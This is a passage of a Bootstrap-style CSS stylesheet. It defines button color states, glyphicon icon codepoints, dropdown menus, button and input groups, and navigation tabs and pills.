.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-danger {
  color: #ffffff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  color: #ffffff;
  background-color: #d2322d;
  border-color: #ac2925;
}
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  background-image: none;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-success {
  color: #ffffff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  color: #ffffff;
  background-color: #47a447;
  border-color: #398439;
}
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  background-image: none;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-info {
  color: #ffffff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  color: #ffffff;
  background-color: #39b3d7;
  border-color: #269abc;
}
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  background-image: none;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-link {
  color: #428bca;
  font-weight: normal;
  cursor: pointer;
  border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
  color: #2a6496;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #999999;
  text-decoration: none;
}
.btn-lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
.btn-sm,
.btn-xs {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-xs {
  padding: 1px 5px;
}
.btn-block {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  display: none;
}
.collapse.in {
  display: block;
}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  transition: height 0.35s ease;
}
@font-face {
  font-family: 'Glyphicons Halflings';
  src: url('../bootstrap/bootstrap/fonts/glyphicons-halflings-regular.eot');
  src: url('../bootstrap/bootstrap/fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('../bootstrap/bootstrap/fonts/glyphicons-halflings-regular.woff') format('woff'), url('../bootstrap/bootstrap/fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../bootstrap/bootstrap/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular') format('svg');
}
.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
}
.glyphicon-asterisk:before {
  content: "\2a";
}
.glyphicon-plus:before {
  content: "\2b";
}
.glyphicon-euro:before {
  content: "\20ac";
}
.glyphicon-minus:before {
  content: "\2212";
}
.glyphicon-cloud:before {
  content: "\2601";
}
.glyphicon-envelope:before {
  content: "\2709";
}
.glyphicon-pencil:before {
  content: "\270f";
}
.glyphicon-glass:before {
  content: "\e001";
}
.glyphicon-music:before {
  content: "\e002";
}
.glyphicon-search:before {
  content: "\e003";
}
.glyphicon-heart:before {
  content: "\e005";
}
.glyphicon-star:before {
  content: "\e006";
}
.glyphicon-star-empty:before {
  content: "\e007";
}
.glyphicon-user:before {
  content: "\e008";
}
.glyphicon-film:before {
  content: "\e009";
}
.glyphicon-th-large:before {
  content: "\e010";
}
.glyphicon-th:before {
  content: "\e011";
}
.glyphicon-th-list:before {
  content: "\e012";
}
.glyphicon-ok:before {
  content: "\e013";
}
.glyphicon-remove:before {
  content: "\e014";
}
.glyphicon-zoom-in:before {
  content: "\e015";
}
.glyphicon-zoom-out:before {
  content: "\e016";
}
.glyphicon-off:before {
  content: "\e017";
}
.glyphicon-signal:before {
  content: "\e018";
}
.glyphicon-cog:before {
  content: "\e019";
}
.glyphicon-trash:before {
  content: "\e020";
}
.glyphicon-home:before {
  content: "\e021";
}
.glyphicon-file:before {
  content: "\e022";
}
.glyphicon-time:before {
  content: "\e023";
}
.glyphicon-road:before {
  content: "\e024";
}
.glyphicon-download-alt:before {
  content: "\e025";
}
.glyphicon-download:before {
  content: "\e026";
}
.glyphicon-upload:before {
  content: "\e027";
}
.glyphicon-inbox:before {
  content: "\e028";
}
.glyphicon-play-circle:before {
  content: "\e029";
}
.glyphicon-repeat:before {
  content: "\e030";
}
.glyphicon-refresh:before {
  content: "\e031";
}
.glyphicon-list-alt:before {
  content: "\e032";
}
.glyphicon-flag:before {
  content: "\e034";
}
.glyphicon-headphones:before {
  content: "\e035";
}
.glyphicon-volume-off:before {
  content: "\e036";
}
.glyphicon-volume-down:before {
  content: "\e037";
}
.glyphicon-volume-up:before {
  content: "\e038";
}
.glyphicon-qrcode:before {
  content: "\e039";
}
.glyphicon-barcode:before {
  content: "\e040";
}
.glyphicon-tag:before {
  content: "\e041";
}
.glyphicon-tags:before {
  content: "\e042";
}
.glyphicon-book:before {
  content: "\e043";
}
.glyphicon-print:before {
  content: "\e045";
}
.glyphicon-font:before {
  content: "\e047";
}
.glyphicon-bold:before {
  content: "\e048";
}
.glyphicon-italic:before {
  content: "\e049";
}
.glyphicon-text-height:before {
  content: "\e050";
}
.glyphicon-text-width:before {
  content: "\e051";
}
.glyphicon-align-left:before {
  content: "\e052";
}
.glyphicon-align-center:before {
  content: "\e053";
}
.glyphicon-align-right:before {
  content: "\e054";
}
.glyphicon-align-justify:before {
  content: "\e055";
}
.glyphicon-list:before {
  content: "\e056";
}
.glyphicon-indent-left:before {
  content: "\e057";
}
.glyphicon-indent-right:before {
  content: "\e058";
}
.glyphicon-facetime-video:before {
  content: "\e059";
}
.glyphicon-picture:before {
  content: "\e060";
}
.glyphicon-map-marker:before {
  content: "\e062";
}
.glyphicon-adjust:before {
  content: "\e063";
}
.glyphicon-tint:before {
  content: "\e064";
}
.glyphicon-edit:before {
  content: "\e065";
}
.glyphicon-share:before {
  content: "\e066";
}
.glyphicon-check:before {
  content: "\e067";
}
.glyphicon-move:before {
  content: "\e068";
}
.glyphicon-step-backward:before {
  content: "\e069";
}
.glyphicon-fast-backward:before {
  content: "\e070";
}
.glyphicon-backward:before {
  content: "\e071";
}
.glyphicon-play:before {
  content: "\e072";
}
.glyphicon-pause:before {
  content: "\e073";
}
.glyphicon-stop:before {
  content: "\e074";
}
.glyphicon-forward:before {
  content: "\e075";
}
.glyphicon-fast-forward:before {
  content: "\e076";
}
.glyphicon-step-forward:before {
  content: "\e077";
}
.glyphicon-eject:before {
  content: "\e078";
}
.glyphicon-chevron-left:before {
  content: "\e079";
}
.glyphicon-chevron-right:before {
  content: "\e080";
}
.glyphicon-plus-sign:before {
  content: "\e081";
}
.glyphicon-minus-sign:before {
  content: "\e082";
}
.glyphicon-remove-sign:before {
  content: "\e083";
}
.glyphicon-ok-sign:before {
  content: "\e084";
}
.glyphicon-question-sign:before {
  content: "\e085";
}
.glyphicon-info-sign:before {
  content: "\e086";
}
.glyphicon-screenshot:before {
  content: "\e087";
}
.glyphicon-remove-circle:before {
  content: "\e088";
}
.glyphicon-ok-circle:before {
  content: "\e089";
}
.glyphicon-ban-circle:before {
  content: "\e090";
}
.glyphicon-arrow-left:before {
  content: "\e091";
}
.glyphicon-arrow-right:before {
  content: "\e092";
}
.glyphicon-arrow-up:before {
  content: "\e093";
}
.glyphicon-arrow-down:before {
  content: "\e094";
}
.glyphicon-share-alt:before {
  content: "\e095";
}
.glyphicon-resize-full:before {
  content: "\e096";
}
.glyphicon-resize-small:before {
  content: "\e097";
}
.glyphicon-exclamation-sign:before {
  content: "\e101";
}
.glyphicon-gift:before {
  content: "\e102";
}
.glyphicon-leaf:before {
  content: "\e103";
}
.glyphicon-eye-open:before {
  content: "\e105";
}
.glyphicon-eye-close:before {
  content: "\e106";
}
.glyphicon-warning-sign:before {
  content: "\e107";
}
.glyphicon-plane:before {
  content: "\e108";
}
.glyphicon-random:before {
  content: "\e110";
}
.glyphicon-comment:before {
  content: "\e111";
}
.glyphicon-magnet:before {
  content: "\e112";
}
.glyphicon-chevron-up:before {
  content: "\e113";
}
.glyphicon-chevron-down:before {
  content: "\e114";
}
.glyphicon-retweet:before {
  content: "\e115";
}
.glyphicon-shopping-cart:before {
  content: "\e116";
}
.glyphicon-folder-close:before {
  content: "\e117";
}
.glyphicon-folder-open:before {
  content: "\e118";
}
.glyphicon-resize-vertical:before {
  content: "\e119";
}
.glyphicon-resize-horizontal:before {
  content: "\e120";
}
.glyphicon-hdd:before {
  content: "\e121";
}
.glyphicon-bullhorn:before {
  content: "\e122";
}
.glyphicon-certificate:before {
  content: "\e124";
}
.glyphicon-thumbs-up:before {
  content: "\e125";
}
.glyphicon-thumbs-down:before {
  content: "\e126";
}
.glyphicon-hand-right:before {
  content: "\e127";
}
.glyphicon-hand-left:before {
  content: "\e128";
}
.glyphicon-hand-up:before {
  content: "\e129";
}
.glyphicon-hand-down:before {
  content: "\e130";
}
.glyphicon-circle-arrow-right:before {
  content: "\e131";
}
.glyphicon-circle-arrow-left:before {
  content: "\e132";
}
.glyphicon-circle-arrow-up:before {
  content: "\e133";
}
.glyphicon-circle-arrow-down:before {
  content: "\e134";
}
.glyphicon-globe:before {
  content: "\e135";
}
.glyphicon-tasks:before {
  content: "\e137";
}
.glyphicon-filter:before {
  content: "\e138";
}
.glyphicon-fullscreen:before {
  content: "\e140";
}
.glyphicon-dashboard:before {
  content: "\e141";
}
.glyphicon-heart-empty:before {
  content: "\e143";
}
.glyphicon-link:before {
  content: "\e144";
}
.glyphicon-phone:before {
  content: "\e145";
}
.glyphicon-usd:before {
  content: "\e148";
}
.glyphicon-gbp:before {
  content: "\e149";
}
.glyphicon-sort:before {
  content: "\e150";
}
.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}
.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}
.glyphicon-sort-by-order:before {
  content: "\e153";
}
.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}
.glyphicon-sort-by-attributes:before {
  content: "\e155";
}
.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}
.glyphicon-unchecked:before {
  content: "\e157";
}
.glyphicon-expand:before {
  content: "\e158";
}
.glyphicon-collapse-down:before {
  content: "\e159";
}
.glyphicon-collapse-up:before {
  content: "\e160";
}
.glyphicon-log-in:before {
  content: "\e161";
}
.glyphicon-flash:before {
  content: "\e162";
}
.glyphicon-log-out:before {
  content: "\e163";
}
.glyphicon-new-window:before {
  content: "\e164";
}
.glyphicon-record:before {
  content: "\e165";
}
.glyphicon-save:before {
  content: "\e166";
}
.glyphicon-open:before {
  content: "\e167";
}
.glyphicon-saved:before {
  content: "\e168";
}
.glyphicon-import:before {
  content: "\e169";
}
.glyphicon-export:before {
  content: "\e170";
}
.glyphicon-send:before {
  content: "\e171";
}
.glyphicon-floppy-disk:before {
  content: "\e172";
}
.glyphicon-floppy-saved:before {
  content: "\e173";
}
.glyphicon-floppy-remove:before {
  content: "\e174";
}
.glyphicon-floppy-save:before {
  content: "\e175";
}
.glyphicon-floppy-open:before {
  content: "\e176";
}
.glyphicon-credit-card:before {
  content: "\e177";
}
.glyphicon-transfer:before {
  content: "\e178";
}
.glyphicon-cutlery:before {
  content: "\e179";
}
.glyphicon-header:before {
  content: "\e180";
}
.glyphicon-compressed:before {
  content: "\e181";
}
.glyphicon-earphone:before {
  content: "\e182";
}
.glyphicon-phone-alt:before {
  content: "\e183";
}
.glyphicon-tower:before {
  content: "\e184";
}
.glyphicon-stats:before {
  content: "\e185";
}
.glyphicon-sd-video:before {
  content: "\e186";
}
.glyphicon-hd-video:before {
  content: "\e187";
}
.glyphicon-subtitles:before {
  content: "\e188";
}
.glyphicon-sound-stereo:before {
  content: "\e189";
}
.glyphicon-sound-dolby:before {
  content: "\e190";
}
.glyphicon-sound-5-1:before {
  content: "\e191";
}
.glyphicon-sound-6-1:before {
  content: "\e192";
}
.glyphicon-sound-7-1:before {
  content: "\e193";
}
.glyphicon-copyright-mark:before {
  content: "\e194";
}
.glyphicon-registration-mark:before {
  content: "\e195";
}
.glyphicon-cloud-download:before {
  content: "\e197";
}
.glyphicon-cloud-upload:before {
  content: "\e198";
}
.glyphicon-tree-conifer:before {
  content: "\e199";
}
.glyphicon-tree-deciduous:before {
  content: "\e200";
}
.glyphicon-briefcase:before {
  content: "\1f4bc";
}
.glyphicon-calendar:before {
  content: "\1f4c5";
}
.glyphicon-pushpin:before {
  content: "\1f4cc";
}
.glyphicon-paperclip:before {
  content: "\1f4ce";
}
.glyphicon-camera:before {
  content: "\1f4f7";
}
.glyphicon-lock:before {
  content: "\1f512";
}
.glyphicon-bell:before {
  content: "\1f514";
}
.glyphicon-bookmark:before {
  content: "\1f516";
}
.glyphicon-fire:before {
  content: "\1f525";
}
.glyphicon-wrench:before {
  content: "\1f527";
}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px solid #000000;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
  border-bottom: 0 dotted;
  content: "";
}
.dropdown {
  position: relative;
}
.dropdown-toggle:focus {
  outline: 0;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  background-color: #ffffff;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857143;
  color: #333333;
  white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #ffffff;
  background-color: #428bca;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
  background-color: #428bca;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #999999;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}
.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857143;
  color: #999999;
}
.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0 dotted;
  border-bottom: 4px solid #000000;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}
@media (min-width: 992px) {
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto;
  }
}
.btn-default .caret {
  border-top-color: #333333;
}
.btn-primary .caret,
.btn-success .caret,
.btn-warning .caret,
.btn-danger .caret,
.btn-info .caret {
  border-top-color: #fff;
}
.dropup .btn-default .caret {
  border-bottom-color: #333333;
}
.dropup .btn-primary .caret,
.dropup .btn-success .caret,
.dropup .btn-warning .caret,
.dropup .btn-danger .caret,
.dropup .btn-info .caret {
  border-bottom-color: #fff;
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus {
  outline: none;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}
.btn-toolbar:before,
.btn-toolbar:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.btn-toolbar:after {
  clear: both;
}
.btn-toolbar:before,
.btn-toolbar:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.btn-toolbar:after {
  clear: both;
}
.btn-toolbar .btn-group {
  float: left;
}
.btn-toolbar > .btn + .btn,
.btn-toolbar > .btn-group + .btn,
.btn-toolbar > .btn + .btn-group,
.btn-toolbar > .btn-group + .btn-group {
  margin-left: 5px;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}
.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group > .btn-group {
  float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group > .btn-group:first-child > .btn:last-child,
.btn-group > .btn-group:first-child > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.btn-group > .btn-group:last-child > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
.btn-group-xs > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
  padding: 1px 5px;
}
.btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn .caret {
  margin-left: 0;
}
.btn-lg .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}
.dropup .btn-lg .caret {
  border-width: 0 5px 5px;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.btn-group-vertical > .btn-group:after {
  clear: both;
}
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.btn-group-vertical > .btn-group:after {
  clear: both;
}
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-bottom-left-radius: 4px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child > .btn:last-child,
.btn-group-vertical > .btn-group:first-child > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
.btn-group-justified .btn {
  float: none;
  display: table-cell;
  width: 1%;
}
[data-toggle="buttons"] > .btn > input[type="radio"],
[data-toggle="buttons"] > .btn > input[type="checkbox"] {
  display: none;
}
.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.input-group.col {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
.input-group .form-control {
  width: 100%;
  margin-bottom: 0;
}
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 45px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn {
  height: 45px;
  line-height: 45px;
}
textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn {
  height: auto;
}
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  line-height: 30px;
}
textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn {
  height: auto;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}
.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #cccccc;
  border-radius: 4px;
}
.input-group-addon.input-sm {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 3px;
}
.input-group-addon.input-lg {
  padding: 10px 16px;
  font-size: 18px;
  border-radius: 6px;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
  margin-top: 0;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.input-group-addon:first-child {
  border-right: 0;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.input-group-addon:last-child {
  border-left: 0;
}
.input-group-btn {
  position: relative;
  white-space: nowrap;
}
.input-group-btn > .btn {
  position: relative;
}
.input-group-btn > .btn + .btn {
  margin-left: -4px;
}
.input-group-btn > .btn:hover,
.input-group-btn > .btn:active {
  z-index: 2;
}
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav:before,
.nav:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.nav:after {
  clear: both;
}
.nav:before,
.nav:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.nav:after {
  clear: both;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.nav > li.disabled > a {
  color: #999999;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
  color: #999999;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #428bca;
}
.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}
.nav-tabs {
  border-bottom: 1px solid #dddddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857143;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #dddddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0;
}
.nav-tabs.nav-justified > li {
  float: none;
}
.nav-tabs.nav-justified > li > a {
  text-align: center;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
}
.nav-tabs.nav-justified > li > a {
  border-bottom: 1px solid #dddddd;
  margin-right: 0;
}
.nav-tabs.nav-justified > .active > a {
  border-bottom-color: #ffffff;
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 5px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  color: #ffffff;
  background-color: #428bca;
}
.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}
.nav-justified {
  width: 100%;
}
.nav-justified > li {
  float: none;
}
.nav-justified > li > a {
  text-align: center;
}
@media (min-width: 768px) {
  .nav-justified > li {
    display: table-cell;
    width: 1%;
  }
}
.nav-tabs-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a {
  border-bottom: 1px solid #dddddd;
  margin-right: 0;
}
.nav-tabs-justified > .active > a {
  border-bottom-color: #ffffff;
}
.tabbable:before,
.tabbable:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.tabbable:after {
  clear: both;
}
.tabbable:before,
.tabbable:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.tabbable:after {
  clear: both;
}
.tab-content > .tab-pane,
.pill-content > .pill-pane {
  display: none;
}
.tab-content > .active,
.pill-content > .active {
  display: block;
}
.nav .caret {
  border-top-color: #428bca;
  border-bottom-color: #428bca;
}
.nav a:hover .caret {
  border-top-color: #2a6496;
  border-bottom-color: #2a6496;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.navbar {
  position: relative;
  z-index: 1000;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent;
}
.navbar:before,
.navbar:after {
  content: " ";
  /* 1 */
  display: table;
